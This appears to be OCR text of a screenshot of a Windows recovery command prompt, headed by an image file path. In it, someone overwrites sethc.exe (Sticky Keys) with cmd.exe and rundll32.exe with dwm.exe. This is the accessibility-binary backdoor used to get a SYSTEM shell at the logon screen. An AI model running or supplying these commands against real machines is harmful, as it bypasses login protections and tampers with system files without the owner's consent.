 Administrator: X:\windows\system32\cmd.exe
Directory of C:\
04/23/2025  10:55 AM    <DIR>          $WINDOWS.~BT
04/23/2025  11:06 AM    <DIR>          $WINDOWS.~LS
09/09/2015  09:40 PM    <DIR>          Logs
07/30/2015  02:44 PM    <DIR>          PerfLogs
04/27/2025  10:33 PM    <DIR>          Program Files
07/30/2015  02:42 PM    <DIR>          Program Files (x86)
04/23/2025  10:12 AM    <DIR>          Users
04/23/2025  10:11 AM    <DIR>          Windows
0 File(s)              0 bytes
8 Dir(s)  19,704,037,376 bytes free
C:\>cd Windows
C:\Windows>cd system32
C:\Windows\System32>xcopy cmd.exe sethc.exe
Overwrite C:\Windows\System32\sethc.exe (Yes/No/All)? a
C:cmd.exe
1 File(s) copied
C:\Windows\System32>xcopy rundll32.exe dwm.exe
Does dwm.exe specify a file name
or directory name on the target
(F = file, D = directory)? f
C:rundll32.exe
1 File(s) copied
C:\Windows\System32>xcopy rundll32.exe dwm.exe